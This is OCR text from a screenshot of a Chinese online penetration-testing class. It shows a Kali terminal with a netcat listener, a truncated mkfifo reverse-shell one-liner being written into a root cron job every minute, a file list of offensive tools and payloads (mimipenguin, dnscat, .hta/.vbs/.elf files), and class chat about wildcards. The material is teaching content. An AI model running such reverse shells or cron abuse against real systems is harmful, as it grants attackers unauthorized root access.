 上课中 00:32:45
网络安全就业推荐 bilibili
腾讯课堂
nathan
免费许可证(仅非商业用途)
192.168.78.70 (root)
Terminal Sessions View X server Tools Settings Macros Help
Session Servers Tools Sessions View Split MultiExec Tunneling Packages Settings Help X server Exit
Quick connect...
2. 192.168.78.38 (bob)
10. 192.168.78.38 (bob)
3. 192.168.78.70 (root)
4. 192.168.78.70 (root)
9. 192.168.78.70 (root)
root@kali:~# nc -lvvp 6789
listening on [any] 6789 ...
echo "rm /tmp/f;mkfifo /tmp/
File Edit Selection Find Vie
OPEN FILES
untitled
*/1 * * * * root /etc/cron.daily/b
echo "rm /tmp/f;mkfifo /tmp/f;c
/root/
Name
..
cs4
Desktop
mimipenguin
test
tools
websites
1.bat
1.hta
1.vbs
10.cap
2.bat
2.vbs
3.vbs
4.vbs
6789.exe
adduser.exe
comctl32.dll
dnscat
ftp123
handler.rc
linux_back
ma.msi
mingy.elf
mingy.php
mingy2.elf
Sessions
Tools
Macros
Sftp
Remote monitoring
Follow terminal folder
英
21:23
2020/10/30
讨论区
成员(18)
1
老师 mingy
*/1 ** * *root/etc/cron.daily/backup
老师 mingy
通配符
老师 mingy
*
能
1
可以
发送
资源监控